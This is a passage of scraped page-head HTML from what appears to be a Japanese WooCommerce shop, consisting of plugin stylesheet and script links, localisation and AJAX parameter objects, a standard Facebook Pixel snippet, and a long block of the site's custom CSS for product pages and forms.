.booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#000000; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }
</style>
<link rel='stylesheet' id='booked-custom-theme-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/dist/booked-custom-theme.css?ver=1.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='booked-wc-fe-styles-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/includes/add-ons/woocommerce-payments//css/frontend-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.1.0' type='text/css' media='all' />
<style id='wc-pb-checkout-blocks-inline-css' type='text/css'>
table.wc-block-cart-items .wc-block-cart-items__row.is-bundle__meta_hidden .wc-block-components-product-details__含む, .wc-block-components-order-summary-item.is-bundle__meta_hidden .wc-block-components-product-details__含む { display:none; } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__含む .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__含む .wc-block-components-product-details__name { display:block; margin-bottom: 0.5em } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__含む:not(:first-of-type) .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__含む:not(:first-of-type) .wc-block-components-product-details__name { display:none } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__含む + li:not( .wc-block-components-product-details__含む ), .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__含む + li:not( .wc-block-components-product-details__含む ) { margin-top:0.5em }
</style>
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.6.0/css/all.css' type='text/css' media='all' integrity="sha384-h/hnnw1Bi4nbpD6kE7nYfCXzovi622sY5WBxww8ARKwpdLj5kUWjRuyiXaD1U2JT" crossorigin="anonymous" />
<link rel='stylesheet' id='photoswipe-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wapo_front-css' href='https://chiyono-anne.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/css/front.css?ver=4.19.1' type='text/css' media='all' />
<style id='yith_wapo_front-inline-css' type='text/css'>
:root{--yith-wapo-required-option-color:#AF2323;--yith-wapo-checkbox-style:50%;--yith-wapo-color-swatch-style:50%;--yith-wapo-label-font-size:16px;--yith-wapo-description-font-size:12px;--yith-wapo-color-swatch-size:40px;--yith-wapo-block-padding:0px 0px 0px 0px ;--yith-wapo-block-background-color:#ffffff;--yith-wapo-accent-color-color:#03bfac;--yith-wapo-form-border-color-color:#7a7a7a;--yith-wapo-price-box-colors-text:#474747;--yith-wapo-price-box-colors-background:#FFFFFF;--yith-wapo-uploads-file-colors-background:#f3f3f3;--yith-wapo-uploads-file-colors-border:#c4c4c4;--yith-wapo-tooltip-colors-background:#03bfac;--yith-wapo-tooltip-colors-text:#ffffff;}
</style>
<link rel='stylesheet' id='yith_wapo_jquery-ui-css' href='https://chiyono-anne.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/css/jquery/jquery-ui-1.13.2.css?ver=4.19.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith-plugin-fw-icon-font-css' href='https://chiyono-anne.com/wp-content/plugins/yith-infinite-scrolling/plugin-fw/assets/css/yith-icon.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://chiyono-anne.com/wp-admin/css/color-picker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A900%2C700%2C500%2C500i%2C400%2C200%2C300&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.6.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-Heamg4F/EELwbmnBJapxaWTkcdX/DCrJpYgSshI5BkI7xghn3RvDcpG+1xUJt/7K" crossorigin="anonymous" />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
		<div class="additional-price-info" style="display: none;"></div>
	</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">この商品は対応しておりません。異なる組み合わせを選択してください。</p>
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u9589\u3058\u308b","currentText":"\u4eca\u65e5","monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"\u6b21","prevText":"\u524d","dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dateFormat":"yy\u5e74mm\u6708d\u65e5","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u3092\u8868\u793a","cart_url":"https:\/\/chiyono-anne.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u8868\u793a","i18n_password_hide":"\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u96a0\u3059"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mwb_wgm_balance_check-js-extra">
/* <![CDATA[ */
var mwb_check = {"ajaxurl":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","empty":"Fields cannot be empty!","invalid_coupon":"Entered Code is not Valid","invalid_email":"Entered Email is not Valid","mwb_wgm_nonce":"b2752bfd6d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-ultimate-gift-card//assets/js/mwb-wgm-balance-checker.js?ver=6.8.3" id="mwb_wgm_balance_check-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="booked-wc-fe-functions-js-extra">
/* <![CDATA[ */
var booked_wc_variables = {"prefix":"booked_wc_","ajaxurl":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","i18n_pay":"Are you sure you want to add the appointment to cart and go to checkout?","i18n_mark_paid":"Are you sure you want to mark this appointment as \"Paid\"?","i18n_paid":"Paid","i18n_awaiting_payment":"Awaiting Payment","checkout_page":"https:\/\/chiyono-anne.com\/checkout\/","nonce":"4fbdc703ff","i18n_confirm_appt_edit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/includes/add-ons/woocommerce-payments//js/frontend-functions.js?ver=6.8.3" id="booked-wc-fe-functions-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/jquery.autoKana.js?ver=6.8.3" id="autokana-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/jquery.validationEngine.js?ver=6.8.3" id="validation_engine_js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/jquery.validationEngine-ja.js?ver=6.8.3" id="validation_engine_ja_js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/selectbox/selectbox.js?ver=6.8.3" id="selectbox-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/loadingoverlay.js?ver=6.8.3" id="overlay-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/rolldate.min.js?ver=6.8.3" id="date-picks-js"></script>
<link rel="https://api.w.org/" href="https://chiyono-anne.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chiyono-anne.com/wp-json/wp/v2/media/2901" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chiyono-anne.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://chiyono-anne.com/?p=2901' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chiyono-anne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchiyono-anne.com%2F404-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chiyono-anne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchiyono-anne.com%2F404-2%2F&#038;format=xml" />
        <style type="text/css">
            #size-chart {clear:both; margin:10px 0; width:100%}#size-chart tr th{font-weight:bold;}
            #size-chart tr td,#size-chart tr th{color:#000000;
            padding:8px; text-align:left;}
            .remodal p{color:#000000; text-align:justify;}
            #modal1Title{color:#000000; margin-bottom:15px; font-size:25px; text-align:left}

                            #size-chart tr:nth-child(odd){background:#ebe9eb;}
                        
            .remodal-overlay {background:rgba(0,0,0,0.7) !important; z-index:9999;}
            .remodal{padding:35px;}
            .remodal .remodal-close{top:35px;right:35px;}
            .button-wrapper{margin:7px 0;}
            #chart-button{background:#000000; color:#ffffff; padding:7px 10px;font-weight: 700;
            border-radius: 3px; -webkit-border-radius: 3px;-moz-border-radius: 3px; text-decoration:none; }
            #chart-button:hover{background:#333333;  }
        </style>    
        <meta name="google-site-verification" content="J_KSfi4i16Ibz1SRU8er2Biv6mq7ekPl7UI3j-b9vq8" /><link rel="stylesheet" href="https://use.typekit.net/jlw3otc.css"><script type="text/javascript">var ch_ajaxurl = "https://chiyono-anne.com/wp-admin/admin-ajax.php"; </script>        <style>
            .manual-social-icons {
                display: inline-block;
                width: 100%;
            }

            .social-icons-list {
                list-style: none;
                max-width: 385px;
                margin: 0 auto;
                padding: 0;
                display: flex;
                justify-content: space-evenly;
                align-items: center;
            }

            .social-icon-item {
                margin: 0;
                padding: 0;
            }

            .social-icon-link {
                display: inline-flex;
                align-items: center;
                justify-content: center;
                width: 45px;
                height: 45px;
                border-radius: 50%;
                color: #000;
                text-decoration: none;
                transition: all 0.3s ease;
                background: transparent;
                position: relative;
                overflow: hidden;
            }

            .social-icon-link svg {
                width: 25px;
                height: 25px;
                transition: all 0.3s ease;
            }

            /* All icons - Default state (black icons on transparent background) */
            .social-icon-link {
                background: transparent;
                color: #000;
            }

            .social-icon-link svg {
                color: #000;
            }

            /* Hover Effects - All icons get black circle background */
            .social-icon-link:hover {
                background: #000;
                /* Black circle background */
                color: #fff;
                /* White icon */
                transform: translateY(-2px);
                box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
            }

            .social-icon-link:hover svg {
                color: #fff;
                /* White icon on hover */
            }

            /* Responsive adjustments */
            @media (max-width: 768px) {
                .social-icons-list {
                    gap: 10px;
                }

                .social-icon-link {
                    width: 35px;
                    height: 35px;
                }

                .social-icon-link svg {
                    width: 18px;
                    height: 18px;
                }
            }
        </style>
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Instagram Feed CSS -->
<style type="text/css">
@media (max-width: 480px) {
	#sb_instagram.sbi_col_10 #sbi_images .sbi_item, #sb_instagram.sbi_col_3 #sbi_images .sbi_item, #sb_instagram.sbi_col_4 #sbi_images .sbi_item, #sb_instagram.sbi_col_5 #sbi_images .sbi_item, #sb_instagram.sbi_col_6 #sbi_images .sbi_item, #sb_instagram.sbi_col_7 #sbi_images .sbi_item, #sb_instagram.sbi_col_8 #sbi_images .sbi_item, #sb_instagram.sbi_col_9 #sbi_images .sbi_item {

	}
}
</style>
		<!-- Facebook Pixel Code -->
		<script>
			!function (f, b, e, v, n, t, s) {
				if (f.fbq) return;
				n = f.fbq = function () {
					n.callMethod ?
						n.callMethod.apply(n, arguments) : n.queue.push(arguments)
				};
				if (!f._fbq) f._fbq = n;
				n.push = n;
				n.loaded = !0;
				n.version = '2.0';
				n.queue = [];
				t = b.createElement(e);
				t.async = !0;
				t.src = v;
				s = b.getElementsByTagName(e)[0];
				s.parentNode.insertBefore(t, s)
			}(window, document, 'script',
				'https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '246104524116802');
					fbq( 'track', 'PageView' );
				</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			        <style type="text/css">
            .digits_secure_modal_box, .digits_ui,
            .digits_secure_modal_box *, .digits_ui *,
            .digits_font, .dig_ma-box, .dig_ma-box input, .dig_ma-box input::placeholder, .dig_ma-box ::placeholder, .dig_ma-box label, .dig_ma-box button, .dig_ma-box select, .dig_ma-box * {
                font-family: 'Roboto', sans-serif;
            }
        </style>
        		<style type="text/css" id="wp-custom-css">
			/**start no update in update.css******/
.yith-wapo-block .yith-wapo-addon .wapo-addon-title {
  font-family: Eina03;
  font-size: 12px;
  font-weight: 700;
  display: block;
  margin: 0 0 5px;
}
.yith-wapo-block .yith-wapo-addon select#yith-wapo-48 {
  min-width: 100%;
}

#yith-wapo-container {
  margin-bottom: 2rem;
  width: 100%;
}
.yith-wapo-block .yith-wapo-addon select {
    height: 40px;
    padding: 0 1rem;
}

/**end no update in update.css******/

.select-option.swatch-wrapper.disabled {
    display: none;
}

div#topickup {
    padding-top: 20px;
}
div#page-2046328 {flex-direction: column;display: flex;align-items: center;}

div#page-2046328 .booked-calendar-shortcode-wrap {
    width: 100%;
}

.blockUI.blockOverlay {
    display: none !important;
}

body.archive.category-blog .container-blog #main>.row{
	    flex-direction: row !important;
}


.p_small p {
    font-size: 85%;
}
#remodal_rank_info .p_notice {
    padding: 2rem 1rem 1rem;
}
#RankServices h4.elementor-heading-title {
    font-family: "Cormorant Infant", Sans-serif;
    font-size: 1.75rem;
    font-weight: 400;
}
#RankServices h5.elementor-heading-title {
    font-size: 1rem;
    font-weight: bold;
}
#mrDefine .elementor-widget-wrap.elementor-element-populated {
    padding: 0;
}
#RankServices .elementor-element:not(.spacer-mini) > .elementor-widget-container > .elementor-spacer > .elementor-spacer-inner {
    height: 5em;
}
.elementor-383586 .elementor-element.elementor-element-e91e448 > .elementor-widget-container, .elementor-element.elementor-element-e91e448.elementor-widget.elementor-widget-text-editor {
    margin-bottom: 0 !important;
}
.h6_ja.elementor-widget-heading h6 {
    
	font-size: .875rem;
    font-family: "Noto Sans JP", 游ゴシック, "Yu Gothic", YuGothic, "Hiragino Kaku Gothic ProN", "Hiragino Kaku Gothic Pro", メイリオ, Meiryo, sans-serif;
}
#nopadxMobile02 {
	padding-top: 3rem;
}
@media screen and (max-width: 480px) {
	#main section#RankServices section:not(#mrDefine):not(#nopadxMobile):not(#nopadxMobile02) {
		 padding-left: 1.5rem;
    padding-right: 1.5rem;
	}
	#main section#RankServices, #main section#nopadxMobile, #main section#nopadxMobile02 {
    padding-left: 0;
    padding-right: 0;
	}
}
@media screen and (min-width: 768px) {
	.elementor-column#ExUp {
    width: 60%;
}

.elementor-column#ExDown {
    width: 40%;
}
	.h6_ja.elementor-widget-heading h6 {
		font-size: 1rem;
	}
	#RankServices h4.elementor-heading-title  {
		font-size: 2.8rem;
	}
	#RankServices h5.elementor-heading-title {
		font-size: 1.175rem;
	}
}
@media screen and (min-width: 1280px) {
	div#exNew {
    padding-left: 3rem;
}
}
/*for caption on single product image
 * **/
.iconic-woothumbs-images__slide .ch_caption {
    color: white;
    width: 100%;
    padding: .875rem;
    z-index: 1;
    margin: 0;
    height: 20%;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
}

.iconic-woothumbs-images__slide .ch_caption:after {
    display: block;
    position: absolute;
    background-image: linear-gradient(to bottom, rgba(0,0,0, 0) 0,  rgba(0,0,0, 0.5)  100%);
    content: '';
    top:0;
    right:0;
    bottom:0;
    left:0;
    opacity: 0.8;
    z-index: -1;
}
/*for Shortcode of CamCardRact*/
.box_container .row > .column-half {
    width: 100%;
    padding: 0;
    position: relative;
}

.box_container .row.columns {
    margin: 0;
    gap: 1rem;
    display: grid;
    grid-template-columns: repeat(2, 1fr);
}

.box_container .row.columns.columns-full {
	grid-template-columns: repeat(1, 1fr);
}

.box_container .row.columns + .col {
    margin-top: 1rem;
}
.box_container .row > .column-half, .box_container .row > .column-full {
	position: relative;
}
.column-half img, .column-full img {
    object-fit: cover;
    max-width: 1000%;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
}

.box_container .row > .column-half:before {
    display: block;
    content: "";
    width: 100%;
    padding-top: 53.314%;
}
.box_container .row > .column-full:before {
    display: block;
    content: "";
    width: 100%;
    padding-top: 37.1%;
}
@media screen and (max-width: 767px) {
	.shop-content .box_container .col-3 {
			padding-right: 0;
	}
}
@media screen and (max-width: 479px) {
	.box_container .row.columns + .col {
			padding: 0;
	}
	.shop-content .box_container .col .p_content p {
    line-height: 1.45;
}
}
/* New Access Page 2024*/
.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title {
    color: inherit;
}
.ja_desc p {
    font-weight: 400;
    letter-spacing: .025rem;
    font-size: .875rem;
}
.ja_desc p small {
	display: block;
}
section#intro_atelier {
    padding-top: 4rem;
}
section#memberboutique {
    padding-top: 4rem;
}
@media only screen and (min-width: 768px)  {
	.elementor-col-50.half_column__content {
    padding-left: 3rem;
		padding-right: 3rem;
}
	section#intro_atelier {
    padding-top: 6rem;
}
}
@media only screen and (min-width: 992px)  {
	.elementor-col-50.half_column__content {
    padding-left: 5rem;
		padding-right: 5rem;
}
}

section#access_how {
    padding-left: 0;
    padding-right: 0;
}
#access_how .elementor-element.elementor-element-156312f > .elementor-element-populated {
    padding: 0;
}
#access_how .enserif-title.elementor-widget.elementor-widget-heading {
    margin-bottom: 0;
}
#access_how .elementor-heading-title, #access_intro .elementor-heading-title, #intro_atelier .elementor-heading-title,
#memberboutique .elementor-heading-title {
	font-weight: 400;
}
#access_how h4.elementor-heading-title, #access_intro h4.elementor-heading-title, #intro_atelier h4.elementor-heading-title {
    font-family: var(--fontSecondary) !important;
    letter-spacing: -1px;
	font-weight: 400;
}
.elementor-section .heading_ja .elementor-heading-title {
    font-family: var(--fontPrimary) !important;
	    font-size: 1.15rem;
    letter-spacing: .025rem;
}
body:not(.home) .page-content .common_section h4.elementor-heading-title {
	font-size: 65px;
}
.elementor-column.column_boxed:not(.half_column__content) {
    padding: 0 2rem;
}
.info_title .elementor-heading-title {
    font-size: .875rem;
    letter-spacing: .05rem;
    font-family: var(--fontPrimary) !important;
    font-weight: bold;
}
.common_section .elementor-column-gap-default>.elementor-column.widget-nopad > .elementor-widget-wrap {
    padding: 0;
}
@media screen and (max-width: 767px) {
	.info_title.elementor-widget:not(:last-child) {
    margin-bottom: 1rem;
}
	.elementor-col-50 + .elementor-column.half_column__content, .column-ouratelier {
    margin-top: 2rem;
}
	section#access_intro {
    padding-top: 0;
}
	section#access_intro .elementor-container.elementor-column-gap-no > div:first-child > .elementor-widget-wrap {
    margin-top: 0;
}
}
@media screen and (max-width: 479px) {
	main.page-content .elementor-section.common_section .enserif-title h4.elementor-heading-title {
    font-size: 2.5rem;
}
	.elementor-column.column_boxed:not(.half_column__content), .elementor-column.half_column__content {
    padding: 0 1.5rem;
}
}
.elementor-2030390 #gmap .elementor-button:hover {
    background: #FFF;
    border: 1px solid;
}
.content-featured .cf-content em {
    display: block;
}
.results-container .term-description {
    padding: 1rem;
    border: 1px solid;
    margin-bottom: 1rem;
}
.results-container .term-description p {
    line-height: 1.65;
    font-size: .875rem;
    margin: 0;
}
.yith-wcbm-badge .yith-wcbm-css-text {
    background-color: var(--badge-primary-color, #3a86c4);
}
.single-product .yith-wcbm-badge .yith-wcbm-css-text .yith-wcbm-badge-text {
    font-family: var(--fontThird) !important;
    letter-spacing: .1em;
	   line-height: 1;
    font-size: .85rem;
}
.single-product .yith-wcbm-badge .yith-wcbm-css-text .yith-wcbm-badge-text strong {
    font-weight: 700;
}

/* .yith-wcbm-badge.yith-wcbm-badge-css-1 {
    background-color: transparent !important;
} */
.yith-wcbm-badge.yith-wcbm-badge.yith-wcbm-badge-css-1 {
    overflow: hidden;
			background: transparent;
}
ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-css-1 {
    top: 0;
}
ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-css .yith-wcbm-badge__wrap {
    height: auto;
}
ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-css-1 .yith-wcbm-badge__wrap .yith-wcbm-badge-text {
	font-size: .85rem;
	letter-spacing: .085em;
}
/*New Badge Hidden Temporaly for Flash Sale*/
ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-37157 .yith-wcbm-badge__wrap {
    display: none;
}
.yith-wcbm-badge.yith-wcbm-badge-css-1 .yith-wcbm-badge__wrap {
    display: flex;
	   width: auto;
    align-items: center;
}
.shop--single.row .yith-wcbm-badge.yith-wcbm-badge.yith-wcbm-badge-css-1 {
    background-color: transparent;
}
@media only screen and (min-width: 47.9em) {
	.sideimg__content .entry-title {
		font-size: 3.5rem;
	}
}
@media screen and (max-width: 479px) {
	ul.products li.product .yith-wcbm-badge.yith-wcbm-badge.yith-wcbm-badge-css-1 {
    top: auto;
    bottom: 0;
}
	ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-css-1 .yith-wcbm-badge__wrap .yith-wcbm-badge-text {
		font-size: .75rem;
	}
}

.hide_out_of_stock .iconic-was-swatches__item--out-of-stock{
	display:none;
}
.cl_red {
	    color: #b43a3a !important;
}
.summary div#yaydp-offer-description {
    display: grid;
    gap: 0.5rem;
    margin-bottom: 2rem;
}
.yaydp-offer-description {
    border: 1px solid #000;
    border-left-width: 4px;
    display: grid;
    align-items: center;
}

.yaydp-offer-description p {
    margin: 0;
    padding: .25rem .5rem;
}
ol.ol_num li {
    list-style: decimal;
}
.jan-size tbody .tg-cell .tategaki {
	white-space: nowrap;
}
.minimal_ttl .elementor-heading-title {
        font-size: 1rem;
    padding-bottom: 0.5rem;
    margin-bottom: 0.5rem;
    border-bottom: solid 1px #efefef;
}
.mid_contain_box {
    margin: 0 auto;
    max-width: 620px;
}
.mid_contain_box .minimal_ttl {
    margin-top: 2rem;
}
.mid_contain_box ol li {
    margin-bottom: 0.5rem;
}
.elementor__carded_wrap {
    display: flex;
    justify-content: center;
}
.elementor__carded_text {
    line-height: 1.64;
    padding: 1.5rem 1rem;
    background: #000;
    color: #FFF;
}
.elementor__carded_text .en, .elementor__card_bigger .en, .n_en {
    font-family: var(--fontSecondary);
    font-weight: 400;
    font-size: 140%;
}
.n_ttl {
    font-family: "Cormorant Infant", Sans-serif;
    font-weight: normal;
    font-size: 1.15rem;
    margin-bottom: .25rem;
}
.p_box p:not(:last-child) {
	margin-bottom: 1rem;
}
.n_p {
    font-size: .875rem;
	line-height: 1.64;
    letter-spacing: .015em;
    font-weight: 400;
    margin-bottom: 2rem;
}
.elementor__card_bigger .n_p {
	line-height: 1.64;
	font-size: 1rem;
}
.n__list {
    list-style-type: none;
    list-style: none;
    text-align: center;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.n__list li {
    list-style: none;
}
.add-chart-1 p {
    font-size: .75rem;
    line-height: 1.45;
}

.woocommerce form .form-row .ywapo_input_container_text {
    display: grid;
}
.woocommerce form .form-row .ywapo_input_container .required {
    font-size: 0;
    display: inline-block;
}

.woocommerce form .form-row .ywapo_input_container .required:before {
    content: "*";
    opacity: 1;
    display: inline-block;
    font-size: .75rem;
    text-decoration: underline dotted;
}
#reserve_notify .remodal-close {
    top: 1rem;
    right: 1rem;
}
 .rank_block .elementor-element-fa60e61 .md_center {
	margin-top: 5px;
}
@media screen and (max-width: 768px) {
 .rank_block .elementor-text-editor .md_center {
     text-align: center;
 }
}

/* For Signup Form Mailpoet */
.woocommerce .registration-form-mailpoet label input[type='checkbox'] {
    appearance: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    width: 1rem;
    height: 1rem;
    display: inline-block;
    vertical-align: top;
    position: relative;
    margin: 0;
    cursor: pointer;
    border: 1px solid #4F565D;
    background: #fff;
    transition: background 0.3s, border-color 0.3s, outline 0.2s;
}

.woocommerce .registration-form-mailpoet label {
    font-size: .8rem;
    display: flex;
    gap: .5rem;
}
.woocommerce .registration-form-mailpoet label input[type='checkbox']:checked {
    background-color: #4F565D;
    border-color: #4F565D;
    transition: transform 0.6s cubic-bezier(0.2, 0.85, 0.32, 1.2), opacity 0.3s;
}
.woocommerce .registration-form-mailpoet label input[type='checkbox']:after {
    content: '';
    display: block;
    position: absolute;
    transition: transform 0.3s ease, opacity 0.2s;
    border: 2px solid #fff;
    height: 65%;
    width: 32%;
    border-top: 0;
    border-left: 0;
    left: 34%;
    top: 15%;
    transform: rotate(20deg);
}

.woocommerce .registration-form-mailpoet label input[type='checkbox']:checked:after {
    transform: rotate(43deg);
}
.dig_wc_countrycodecontainer{
	display:none !important;
}
/*For Single Product Page*/
ul.notice_list {
    display: grid;
    gap: .25rem;
    list-style: none;
    padding: 0;
    margin: 0;
    line-height: 1.45;
}
ul.notice_list li {
    line-height: inherit;
}

ul.notice_list li:before {
    content: "※";
}
.summary ul.notice_list {
    font-size: .75rem;
}
.after-cart-content {
	width: 100%;
}
/*For No Variable Product Page*/
.prod-info+.stock {
    font-size: .75rem;
}
.prod-info+.stock.in-stock {
    display: none;
}
.cart .quantity.hidden+.single_add_to_cart_button {
    margin-left: 0;
}
/*.page-cart .coupon_below_total {
    display: none;
}*/
